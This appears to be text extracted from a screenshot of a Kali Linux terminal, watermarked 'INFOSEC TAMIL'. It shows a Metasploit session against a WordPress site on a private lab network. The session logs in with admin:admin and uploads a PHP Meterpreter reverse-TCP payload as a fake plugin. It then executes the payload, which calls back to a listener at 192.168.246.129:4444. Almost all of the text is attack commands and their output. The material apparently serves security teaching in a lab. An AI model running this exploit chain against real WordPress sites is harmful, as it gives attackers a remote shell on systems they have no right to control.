 Page not found – User's ...
root@kali: ~/.wpscan
12:52 AM
root@kali: ~/.wpscan
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan ×
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.246.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.246.138
rhosts => 192.168.246.138
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.246.129:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/qrQRCoZHGy/xBsqjnZnYa.php...
INFOSEC TAMIL